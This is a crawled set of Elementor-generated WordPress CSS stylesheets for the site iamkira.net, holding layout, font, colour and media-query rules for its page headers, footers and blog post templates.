Sans-serif;font-size:18px;font-weight:400;line-height:46px;color:#FFFFFF;}.elementor-93776 .elementor-element.elementor-element-2425227 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-93776 .elementor-element.elementor-element-2425227 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:700;color:#CFA24D;}.elementor-93776 .elementor-element.elementor-element-032338d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-93776 .elementor-element.elementor-element-032338d .elementor-widget-container{text-align:left;}.elementor-93776 .elementor-element.elementor-element-032338d .elementor-social-icon{background-color:#FFFFFF;}.elementor-93776 .elementor-element.elementor-element-032338d .elementor-social-icon i{color:#000000;}.elementor-93776 .elementor-element.elementor-element-032338d .elementor-social-icon svg{fill:#000000;}.elementor-93776 .elementor-element.elementor-element-032338d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-93776 .elementor-element.elementor-element-032338d .elementor-social-icon:hover{background-color:#CFA24D;}.elementor-93776 .elementor-element.elementor-element-032338d .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-93776 .elementor-element.elementor-element-032338d .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-93776 .elementor-element.elementor-element-51a7fae:not(.elementor-motion-effects-element-type-background), .elementor-93776 .elementor-element.elementor-element-51a7fae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0D0D0D;}.elementor-93776 .elementor-element.elementor-element-51a7fae{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF38;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-93776 .elementor-element.elementor-element-51a7fae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93776 .elementor-element.elementor-element-26bcb48{text-align:center;}.elementor-93776 .elementor-element.elementor-element-26bcb48 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;color:#CFA24D;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-93776 .elementor-element.elementor-element-6bfe2d5{padding:80px 20px 80px 20px;}.elementor-93776 .elementor-element.elementor-element-4939619{width:15%;}.elementor-93776 .elementor-element.elementor-element-d125b11{width:70%;}.elementor-93776 .elementor-element.elementor-element-66d1819{width:15%;}.elementor-93776 .elementor-element.elementor-element-92c4cda .elementor-heading-title{font-size:16px;line-height:29px;}.elementor-93776 .elementor-element.elementor-element-ededfb4 .elementor-heading-title{font-size:13px;line-height:22px;}.elementor-93776 .elementor-element.elementor-element-c24b838{padding:80px 25px 80px 25px;}.elementor-93776 .elementor-element.elementor-element-40079fc > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-93776 .elementor-element.elementor-element-0e46991{text-align:left;}.elementor-93776 .elementor-element.elementor-element-c849cc7{text-align:left;}.elementor-93776 .elementor-element.elementor-element-ee0d0f4 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-93776 .elementor-element.elementor-element-c4999e0{padding:80px 25px 80px 25px;}.elementor-93776 .elementor-element.elementor-element-2ed87f3{text-align:center;}.elementor-93776 .elementor-element.elementor-element-2d2b8c1{text-align:center;}.elementor-93776 .elementor-element.elementor-element-34a427d > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-93776 .elementor-element.elementor-element-00a6314 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-93776 .elementor-element.elementor-element-1628260 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-93776 .elementor-element.elementor-element-26bcb48 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-93776 .elementor-element.elementor-element-4939619{width:10%;}.elementor-93776 .elementor-element.elementor-element-d125b11{width:79.332%;}.elementor-93776 .elementor-element.elementor-element-66d1819{width:10%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://iamkira.net/wp-content/uploads/elementor/css/post-80231.css?ver=1763932436
body_size: 578
content:
.elementor-80231 .elementor-element.elementor-element-68766def:not(.elementor-motion-effects-element-type-background), .elementor-80231 .elementor-element.elementor-element-68766def > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://iamkira.net/wp-content/uploads/2022/06/footer-new-scaled-2.jpg");background-position:bottom center;background-size:cover;}.elementor-80231 .elementor-element.elementor-element-68766def > .elementor-background-overlay{background-color:#000000;opacity:0.4;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80231 .elementor-element.elementor-element-68766def > .elementor-container{max-width:1400px;}.elementor-80231 .elementor-element.elementor-element-68766def{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 6px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-80231 .elementor-element.elementor-element-35d87908{text-align:left;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-80231 .elementor-element.elementor-element-77a9ec26{font-family:"Josefin Sans", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-80231 .elementor-element.elementor-element-3a320d75 .elementor-heading-title{font-family:"joyful", Sans-serif;font-size:60px;font-weight:normal;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFDA;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-80231 .elementor-element.elementor-element-21f6e5c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-80231 .elementor-element.elementor-element-21f6e5c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-80231 .elementor-element.elementor-element-21f6e5c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-80231 .elementor-element.elementor-element-21f6e5c7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-80231 .elementor-element.elementor-element-21f6e5c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-80231 .elementor-element.elementor-element-21f6e5c7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80231 .elementor-element.elementor-element-21f6e5c7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80231 .elementor-element.elementor-element-21f6e5c7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-80231 .elementor-element.elementor-element-21f6e5c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80231 .elementor-element.elementor-element-21f6e5c7 .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:600;}.elementor-80231 .elementor-element.elementor-element-21f6e5c7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80231 .elementor-element.elementor-element-470b89e9 .elementor-heading-title{font-family:"joyful", Sans-serif;font-size:60px;font-weight:normal;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFDA;}.elementor-80231 .elementor-element.elementor-element-371125e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-80231 .elementor-element.elementor-element-371125e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-80231 .elementor-element.elementor-element-371125e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-80231 .elementor-element.elementor-element-371125e7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-80231 .elementor-element.elementor-element-371125e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-80231 .elementor-element.elementor-element-371125e7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80231 .elementor-element.elementor-element-371125e7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80231 .elementor-element.elementor-element-371125e7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-80231 .elementor-element.elementor-element-371125e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80231 .elementor-element.elementor-element-371125e7 .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:600;}.elementor-80231 .elementor-element.elementor-element-371125e7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80231 .elementor-element.elementor-element-37b1be26 .elementor-heading-title{font-family:"joyful", Sans-serif;font-size:60px;font-weight:normal;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFDA;}.elementor-80231 .elementor-element.elementor-element-4f1da4f6 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-80231 .elementor-element.elementor-element-4f1da4f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-80231 .elementor-element.elementor-element-4f1da4f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-80231 .elementor-element.elementor-element-4f1da4f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-80231 .elementor-element.elementor-element-4f1da4f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-80231 .elementor-element.elementor-element-4f1da4f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-80231 .elementor-element.elementor-element-4f1da4f6 .elementor-icon-list-icon i{color:#FFFFDA;transition:color 0.3s;}.elementor-80231 .elementor-element.elementor-element-4f1da4f6 .elementor-icon-list-icon svg{fill:#FFFFDA;transition:fill 0.3s;}.elementor-80231 .elementor-element.elementor-element-4f1da4f6{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-80231 .elementor-element.elementor-element-4f1da4f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80231 .elementor-element.elementor-element-4f1da4f6 .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-size:18px;}.elementor-80231 .elementor-element.elementor-element-4f1da4f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80231 .elementor-element.elementor-element-75be9973 .elementor-heading-title{font-family:"joyful", Sans-serif;font-size:60px;font-weight:normal;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFDA;}.elementor-80231 .elementor-element.elementor-element-4b3e819d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-80231 .elementor-element.elementor-element-4b3e819d .elementor-widget-container{text-align:left;}.elementor-80231 .elementor-element.elementor-element-4b3e819d .elementor-social-icon{background-color:#FFFFFF;}.elementor-80231 .elementor-element.elementor-element-4b3e819d .elementor-social-icon i{color:#000000;}.elementor-80231 .elementor-element.elementor-element-4b3e819d .elementor-social-icon svg{fill:#000000;}.elementor-80231 .elementor-element.elementor-element-4b3e819d .elementor-social-icon:hover i{color:#000000;}.elementor-80231 .elementor-element.elementor-element-4b3e819d .elementor-social-icon:hover svg{fill:#000000;}.elementor-80231 .elementor-element.elementor-element-4a486d5c{padding:0px 0px 0px 0px;}.elementor-80231 .elementor-element.elementor-element-128edfe{text-align:center;font-family:"Josefin Sans", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://iamkira.net/wp-content/uploads/elementor/css/post-81134.css?ver=1763932493
body_size: 1317
content:
.elementor-81134 .elementor-element.elementor-element-d848767:not(.elementor-motion-effects-element-type-background), .elementor-81134 .elementor-element.elementor-element-d848767 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://iamkira.net/wp-content/uploads/2024/08/Group-38.png");background-position:top right;background-repeat:no-repeat;background-size:12% auto;}.elementor-81134 .elementor-element.elementor-element-d848767 > .elementor-background-overlay{background-image:url("https://iamkira.net/wp-content/uploads/2024/08/hugeicons_yoga-03-1.png");background-position:center left;background-repeat:no-repeat;background-size:15% auto;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-81134 .elementor-element.elementor-element-d848767{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 80px 0px;}.elementor-81134 .elementor-element.elementor-element-c54bca0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-81134 .elementor-element.elementor-element-27eae33 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-81134 .elementor-element.elementor-element-27eae33{text-align:center;}.elementor-81134 .elementor-element.elementor-element-27eae33 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-81134 .elementor-element.elementor-element-7538db1 > .elementor-widget-container{padding:15px 0px 15px 0px;border-style:dotted;border-width:1px 0px 1px 0px;border-color:#FFFFFF8F;}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-icon i{color:#FFFFFF;font-size:13px;}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:13px;}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-text{padding-right:8px;}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-text, .elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-item{font-size:13px;font-weight:300;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-81134 .elementor-element.elementor-element-871b7e4{text-align:left;color:var( --e-global-color-text );font-family:"Lato", Sans-serif;line-height:2.1em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-81134 .elementor-element.elementor-element-043e72e > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-81134 .elementor-element.elementor-element-043e72e span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-81134 .elementor-element.elementor-element-043e72e span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-81134 .elementor-element.elementor-element-043e72e span.post-navigation__prev--label, .elementor-81134 .elementor-element.elementor-element-043e72e span.post-navigation__next--label{font-family:"Roboto", Sans-serif;font-size:21px;}.elementor-81134 .elementor-element.elementor-element-043e72e span.post-navigation__prev--title, .elementor-81134 .elementor-element.elementor-element-043e72e span.post-navigation__next--title{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-81134 .elementor-element.elementor-element-043e72e .post-navigation__arrow-wrapper{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-81134 .elementor-element.elementor-element-1c6ea41b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-81134 .elementor-element.elementor-element-1c6ea41b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-81134 .elementor-element.elementor-element-1c6ea41b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 60px 60px 60px;}.elementor-81134 .elementor-element.elementor-element-1c6ea41b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-81134 .elementor-element.elementor-element-8c5570 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-81134 .elementor-element.elementor-element-8c5570 .elementor-heading-title{font-size:60px;font-weight:600;color:#000000;}.elementor-81134 .elementor-element.elementor-element-48e37d98 > .elementor-widget-container{padding:15px 0px 15px 0px;border-style:dotted;border-width:1px 0px 1px 0px;border-color:#afafaf;}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-icon i{color:#54595f;font-size:13px;}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-icon svg{fill:#54595f;--e-icon-list-icon-size:13px;}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-text{padding-right:8px;}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-text, .elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-text a{color:#54595f;}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-item{font-size:13px;font-weight:300;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-81134 .elementor-element.elementor-element-7760aa05 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-81134 .elementor-element.elementor-element-7760aa05 .elementor-widget-container{font-size:19px;font-weight:500;line-height:1.8em;color:#54595f;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-81134 .elementor-element.elementor-element-7be0f771{text-align:left;line-height:2.1em;}.elementor-81134 .elementor-element.elementor-element-20fea34f > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-81134 .elementor-element.elementor-element-20fea34f .elementor-icon-list-icon i{color:#7a7a7a;font-size:14px;}.elementor-81134 .elementor-element.elementor-element-20fea34f .elementor-icon-list-icon svg{fill:#7a7a7a;--e-icon-list-icon-size:14px;}.elementor-81134 .elementor-element.elementor-element-20fea34f .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-81134 .elementor-element.elementor-element-20fea34f .elementor-icon-list-text{padding-left:9px;}body.rtl .elementor-81134 .elementor-element.elementor-element-20fea34f .elementor-icon-list-text{padding-right:9px;}.elementor-81134 .elementor-element.elementor-element-20fea34f .elementor-icon-list-text, .elementor-81134 .elementor-element.elementor-element-20fea34f .elementor-icon-list-text a{color:#a3a3a3;}.elementor-81134 .elementor-element.elementor-element-20fea34f .elementor-icon-list-item{font-size:13px;text-transform:uppercase;}.elementor-81134 .elementor-element.elementor-element-7b152819 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-81134 .elementor-element.elementor-element-7b152819 span.post-navigation__prev--label{color:#aaaaaa;}.elementor-81134 .elementor-element.elementor-element-7b152819 span.post-navigation__next--label{color:#aaaaaa;}.elementor-81134 .elementor-element.elementor-element-7b152819 span.post-navigation__prev--label, .elementor-81134 .elementor-element.elementor-element-7b152819 span.post-navigation__next--label{font-family:"Roboto", Sans-serif;font-size:21px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-81134 .elementor-element.elementor-element-2c61d288{--divider-border-style:dotted;--divider-color:#afafaf;--divider-border-width:1px;}.elementor-81134 .elementor-element.elementor-element-2c61d288 .elementor-divider-separator{width:100%;}.elementor-81134 .elementor-element.elementor-element-2c61d288 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}@media(max-width:1024px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-81134 .elementor-element.elementor-element-27eae33 .elementor-heading-title{font-size:33px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-icon{width:16px;}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-icon i{font-size:16px;}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-icon svg{--e-icon-list-icon-size:16px;}.elementor-81134 .elementor-element.elementor-element-7538db1 .elementor-icon-list-item{line-height:27px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-81134 .elementor-element.elementor-element-1c6ea41b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-81134 .elementor-element.elementor-element-8c5570 .elementor-heading-title{font-size:33px;}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-81134 .elementor-element.elementor-element-48e37d98 .elementor-icon-list-items:not(.elementor-inline-items) 